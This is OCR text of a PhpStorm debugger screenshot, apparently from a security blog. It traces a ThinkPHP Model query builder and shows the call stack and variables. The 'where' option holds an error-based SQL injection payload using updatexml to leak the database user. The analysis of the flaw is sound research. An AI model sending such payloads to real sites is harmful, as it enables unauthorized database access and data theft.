 Project
Model.class.php
Think.class.php
CommonModel.class.php
TestModel.class.php
Driver.class.php
LoginController.class.php
OauthadminController.class.php
ProfileController.class.php
PromotersController.class.php
PublicController.class.php
RegisterController.class.php
SettingController.class.php
TestController.class.php
Lang
Menu
data
Expand
plugins
getpk
Match Case
Words
»
Database
664 // 查询过后清空sql表达式组装 避免影响下次查询
665 $this->options = array(); options: [0]
666 // 表达式过滤
667 $this->_options_filter( &: $options);
668 return $options; $options: {where => "1 and updatexml(1,concat(0x23,user(),0x23),1)#", li
669 }
670 // 表达式过滤回调方法
671 protected function _options_filter(&$options) {}
672
\Think › Model › _parseOptions()
Debug: Nginx index.php
Debugger Console Output
Frames
Variables
Model.class.php:668, Think\Model->_pa
Model.class.php:748, Think\Model->fin
TestController.class.php:11, User\Cont
common~runtime.php:4, ReflectionMet
common~runtime.php:4, Think\App::in
common~runtime.php:4, Think\App::ex
common~runtime.php:4, Think\App::ru
$options = {array} [4]
where = "1 and updatexml(1,concat(0x23,user(),0x23),1)#"
limit = {int} 1
table = "edu_test"
model = "test"
$this = {Think\Model} [21]
$_COOKIE = {array} [2]
$_GET = {array} [2]
PhpStorm 2021.2 available
Update...
5: Debug 6: TODO Terminal
1 Event Log
AaronLuo's Blog from blog.bk3.info
PhpStorm 2021.2 available: // Update... (today 下午9:43)
668:1 CRLF UTF-8 4 spaces